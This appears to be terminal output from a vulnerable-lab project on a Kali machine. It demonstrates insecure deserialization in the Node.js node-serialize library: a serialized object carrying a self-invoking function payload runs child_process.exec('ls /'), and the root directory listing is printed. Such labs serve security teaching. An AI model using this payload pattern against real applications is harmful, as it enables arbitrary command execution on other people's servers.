 kali@kali:~/Desktop/projects/tinyVulnLabs/insecure deserialization/nodejs$ node node-serialize-insecure-deserialization.js
Serialized:
{"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) })}()"}
Unserialized:
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swapfile
sys
tmp
usr
var
vmlinuz
vmlinuz.old